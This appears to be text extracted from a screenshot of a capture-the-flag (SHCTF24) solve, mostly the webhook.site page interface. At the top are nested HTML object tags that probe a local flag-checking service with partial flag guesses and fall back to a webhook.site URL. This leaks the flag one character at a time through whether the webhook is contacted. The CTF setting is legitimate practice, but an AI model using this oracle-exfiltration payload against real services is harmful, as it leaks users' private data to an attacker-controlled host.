 <object data="http://127.0.0.1:5577/oshaoshaflagfinder?flag=SHCTF24{L">
<object data="https://webhook.site/10661646-e8b2-4cdc-bc25-1c107809488e?flag=SHCTF24{LE"></object>
</object>
+
webhook.site/#!/view/10661646-e8b2-4cdc-bc25-1c107809488e/8c2d6c28-af51-4679-841d-8e55829628a3/1
Code Search CyberChef CTF Use FYP Use Threat Hunting Certification Study Adobe Acrobat
Webhook.site Docs & API Custom Actions WebhookScript Terms & Privacy Support Copy Edit + New Login Sign Up Now
Share Schedule Form Builder CSV Export Custom Actions Replay XHR Redirect Redirect Now More
REQUESTS (0/100) Newest First
Search Query ?
Waiting for first request
Your unique URL
https://webhook.site/10661646-e8b2-4cdc-bc25-1c107809488e
Open in new tab Examples
Your unique email address
10661646-e8b2-4cdc-bc25-1c107809488e@emailhook.site Open in mail client
Your unique DNS name
*.10661646-e8b2-4cdc-bc25-1c107809488e.dnshook.site About DNSHook
Proxy bidirectionally with Webhook.site CLI
$ whcli forward --token=10661646-e8b2-4cdc-bc25-1c107809488e --
target=https://localhost Info & Installation
Star on GitHub 5,463
What is Webhook.site?
Webhook.site generates free, unique URLs and e-mail addresses
and lets you see everything that's sent there instantly.
When you upgrade to a Webhook.site account, limitations are
removed and more features are included:
– Create advanced workflows that run on incoming requests,
emails and DNSHooks with Custom Actions
– Transform and extract data with JSONPath, Regex, XPath
– Forward data to other endpoints and APIs
– Run scripts with JavaScript and WebhookScript
– Built-in Integrations: Google Sheets, Excel, Slack, HubSpot,
Dropbox, SFTP, HTTP, Email, push notifications, and more
– Support for databases: MySQL/MariaDB, Postgres, MSSQL
– URLs never expire and can be managed in Control Panel or via
API
– Custom Names and domains: webhook.site/yourname
– History of up to 10.000 requests and emails per URL
– Data is protected in your account
– Create Web cronjobs and uptime monitors using Schedules
Sign Up Now – from $7.5/month
Read more about benefits About Us Documentation FAQ
CORRECT = NO WEBHOOK CONNECTION
WRONG = WEBHOOK CONNECTION +1